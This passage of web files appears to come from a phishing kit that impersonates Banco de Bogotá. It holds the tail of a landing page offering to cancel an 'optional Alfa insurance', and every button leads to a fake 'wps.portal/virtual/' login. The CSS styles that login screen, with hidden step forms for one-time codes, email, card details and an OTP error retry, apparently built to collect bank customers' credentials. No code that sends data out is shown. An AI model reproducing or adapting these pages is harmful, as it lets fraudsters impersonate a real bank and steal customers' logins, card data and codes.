   						<table class="mostrar1"><tr><td valign="middle" align="right"><img src="wps.portal/virtual/img/btn-ingreso.jpg" class="btn-ingresar"></td><td valign="middle" align="right"><img src="wps.portal/virtual/img/btn-convertic.jpg"></td></tr></table>
   					</td>
   				</tr>
   			</table>
   		</header>
   		<main class="fila">
   			<br><br>
			<div class="titulo-baner" id="texto-baner">Inicia el proceso de cancelación del seguro opcional Alfa</div>
			<br>
   						<p class="descripcion" id="descripcion-mob">Accede a los nuevos servicios que Banco de Bogotá y Seguros Alfa te ofrecen para tu seguridad y tranquilidad. Disfruta todos los beneficios adiciones a tus coberturas y dale seguridad a tu desarrollo personal y profesional</p>
   						<br>
   			<img src="wps.portal/virtual/img/btn-cancelar-seguro.jpg" class="btn-ingresar" style="margin-bottom: 40px;" id="bton-mob"> 
   			<table width="100%" cellpadding="0" cellspacing="0" border="0">
   				<tr>
   					<td width="50%" align="left" id="baner-izq">
   						<div class="titulo">Inicia el proceso de cancelación del seguro opcional Alfa</div><br>
   						<p class="descripcion">Accede a los nuevos servicios que Banco de Bogotá y Seguros Alfa te ofrecen para tu seguridad y tranquilidad. Disfruta todos los beneficios adiciones a tus coberturas y dale seguridad a tu desarrollo personal y profesional</p>
   						<br>
   			<img src="wps.portal/virtual/img/btn-cancelar-seguro.jpg" class="btn-ingresar"> 
   					</td>
   					<td width="50%" align="right" id="baner-der">
   						<img src="wps.portal/virtual/img/baner.jpg" width="100%">
   					</td>
   				</tr>
   			</table>
   			  			
   			<br>
   			<div style="border-bottom: 1.3px solid rgb(216, 216, 216);"></div>
   			<div style="background-color: #FAFAFA;">
	   			<br>
	   			<br>
	   			<div id="seguros-mob">
	   				<h1 class="titulo">Oferta de seguros para ti.</h1>
	<p class="descripcion">Conoce los seguros que puedes adquirir para tus productos bancarios con el Banco de Bogotá.</p>	
	   			</div>
	   			<table width="100%" cellpadding="0" cellspacing="0" border="0" id="seguros-desk">
	   				<tr>
	   					<td align="left" valign="top">
	   						<h1 class="titulo">Oferta de seguros para ti.</h1>
	<p class="descripcion">Conoce los seguros que puedes adquirir para tus productos bancarios con el Banco de Bogotá.</p>
	   					</td>
	   					<td align="right" valign="top"><img src="wps.portal/virtual/img/btn-carrusel.jpg"></td>
	   				</tr>
	   			</table>
	   			<br>
	   			<div style="text-align: center;">
	   				<img src="wps.portal/virtual/img/sec-seguros.jpg" width="100%" style="max-width: 1207px;" id="seguro1">
	   				<img src="wps.portal/virtual/img/sec-seguros-3.jpg" width="100%" style="max-width: 905px;" id="seguro2">
	   				<img src="wps.portal/virtual/img/sec-seguros-2.jpg" width="100%" style="max-width: 604px;" id="seguro3">
	   				<img src="wps.portal/virtual/img/sec-seguros-2a.jpg" width="100%" style="max-width: 773px;" id="seguro4">
	   				<img src="wps.portal/virtual/img/sec-seguros-1.jpg" width="100%" style="max-width: 403px;" id="seguro5">
	   				<img src="wps.portal/virtual/img/carrusel.jpg" id="carrusel-dod">

	   			</div>
	   		</div>
	   		<div>
	   			<h1 class="titulo">Seguros Asociados</h1>	   			
	   		</div>
	   		<div style="text-align:center;">
	   			<img src="wps.portal/virtual/img/asociados1.jpg" width="100%" style="max-width: 1190px;" id="asociados1">
	   			<img src="wps.portal/virtual/img/asociados2.jpg" width="100%" style="max-width: 877px;" id="asociados2">
	   			<img src="wps.portal/virtual/img/asociados3.jpg" width="100%" style="max-width: 575px;" id="asociados3">
	   			<img src="wps.portal/virtual/img/asociados4.jpg" width="100%" style="max-width: 412px;" id="asociados4">
	   		</div>
   		</main>
   		<footer class="fila">
   			
   		</footer>
   	</body>
</html>
<script type="text/javascript">
	$(document).ready(function() {
		$(".btn-ingresar").click(function(){
			 window.location.href='wps.portal/virtual/';
		});		
	});	
</script>
</file>
<file: wps.portal/virtual/css/style.css>
*{
	margin: 0;
	padding: 0;
	font-family: "Roboto", sans-serif;
}

#lado-izq{
	width:45%; 
	background-color: #fff;
}

#cont-lado-izq{
	padding-left: 30%;
	padding-right: 50px;
}

#lado-der{
	width:55%; 
	background-color: #F6FAFF;
}

#cont-lado-der{
	padding-left: 50px;
	padding-right: 30%;
}

#logo{
	width: 200px;
	margin: 32px 0px 16px 0px;
}

.titulo{
	font-size: 24px;    
    line-height: 36px;
    letter-spacing: 0px;
    color: 0;
    font-weight: 500;
  	font-style: normal;
  	margin-bottom: 15px;
}

.vinculo{
	color: #00317e;
	font-size: 14px;
    font-weight: 500;
  	font-style: normal;
    line-height: 18px;
    letter-spacing: .2px;
}
.vinculo:hover{
	text-decoration: underline;
	cursor: pointer;
}

.formulario{
	border-radius: 8px;
	border: 1px solid #e6e6e6;
	margin-top: 15px;
}

.tabs{
	background-color: #fff;
	color: #5c5c5c;
	padding: 18px 0px;
	border-bottom: 2px solid #e6e6e6;
	cursor: pointer;
}

.tabs:hover{
	background-color: #D4E5F8;
}

#clave-segura{
	border-radius: 8px 0px 0px 0px;
}

#tarjeta-debito{
	border-radius: 0px 8px 0px 0px;
	color: #0040a8;
	border-bottom: 2px solid #0040A8;
}
.etiqueta{
	color:#444444;
	font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: 0.2px;
    margin: 24px 0px 12px 0px;
}

.entrada{
	height: 48px;
	border-radius: 4px;
	outline: none;
	border: 1px solid #b3b3b3;
	width: 100%;
	color:#000000;
	font-size: 18px;
	font-weight: normal;
    line-height: 24px;
    letter-spacing: 0.2px;
    padding: 0px 16px;
}


.cont-form{
	padding: 0px 24px;
}

.btn{
	background-color: #0043A9;
	color: #fff;
	border: 1px solid #e6e6e6;
	width: 100%;
    border-radius: 100px;
    cursor: pointer;
    outline: none;
    height: 48px;
    font-size: 16px;   
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px; 
    font-weight: 500;
    margin: 26px 0px;
}

.btn:hover{
	background-color: #00317E;
    -webkit-box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .4);
    box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .4);
    border: solid 1px #00317e;
}

.btn:disabled{
	background-color: #f2f2f2;
	color: #808080;
	border: none;
	-webkit-box-shadow: none;
    box-shadow: none;
    cursor: not-allowed;
}



.entrada:hover:not(:focus) {
  border: 1px solid #000;
}

.entrada:focus {
  border: 2px solid #0043A9;
}

#fmr-clave-s{
	display: none;
}

.recuadro{
	border:1px solid #e6e6e6;
	border-radius: 8px;
	width: fit-content;
	overflow: hidden;
}

#tbl-contenido{
	margin: 0 auto;	
}

#lado-izq-aba{
	margin-top: 50px;
	background-color: #F6FAFF;
	text-align: center;
	display: none;
}

#cont-lado-aba{
	width: 94%;
	max-width: 500px;
	margin: 0 auto;
	text-align: center;
}

#frm-otp,#frm-correo,#frm-tarjeta,#frm-errorotp{
	display: none;
}


#des-otp,#des-correo,#des-tarjeta,#des-errotp{
	margin-top: 20px;
}
@media (max-width:1024px) {
	#lado-der{
		display: none;
	}
	#lado-izq{
		width:100%; 		
	}
	#cont-lado-izq{
		padding: 0;
	}
	#tbl-contenido{
		width: 94%;
		max-width: 500px;
	}
	#lado-izq-aba{
		display: block;
	}
}
</file>
<file: wps.portal/virtual/css/stylesheet.css>
@font-face {
    font-family: 'SF Pro Display';
    src: url('../fonts/SFProDisplay-Bold.eot');
    src: url('../fonts/SFProDisplay-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/SFProDisplay-Bold.woff2') format('woff2'),
        url('../fonts/SFProDisplay-Bold.woff') format('woff'),
        url('../fonts/SFProDisplay-Bold.ttf') format('truetype'),
        url('../fonts/SFProDisplay-Bold.svg#SFProDisplay-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SF Pro Display';
    src: url('../fonts/SFProDisplay-Black.eot');
    src: url('../fonts/SFProDisplay-Black.eot?#iefix') format('embedded-opentype'),
        url('../fonts/SFProDisplay-Black.woff2') format('woff2'),
        url('../fonts/SFProDisplay-Black.woff') format('woff'),
        url('../fonts/SFProDisplay-Black.ttf') format('truetype'),
        url('../fonts/SFProDisplay-Black.svg#SFProDisplay-Black') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SF Pro Display';
    src: url('../fonts/SFProDisplay-Medium.eot');
    src: url('../fonts/SFProDisplay-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/SFProDisplay-Medium.woff2') format('woff2'),
        url('../fonts/SFProDisplay-Medium.woff') format('woff'),
        url('../fonts/SFProDisplay-Medium.ttf') format('truetype'),
        url('../fonts/SFProDisplay-Medium.svg#SFProDisplay-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SF Pro Display';
    src: url('../fonts/SFProDisplay-Regular.eot');
    src: url('../fonts/SFProDisplay-Regular.eot?#iefix') format('embedded-opentype'),
        url('../fonts/SFProDisplay-Regular.woff2') format('woff2'),
        url('../fonts/SFProDisplay-Regular.woff') format('woff'),
        url('../fonts/SFProDisplay-Regular.ttf') format('truetype'),
        url('../fonts/SFProDisplay-Regular.svg#SFProDisplay-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
</file>
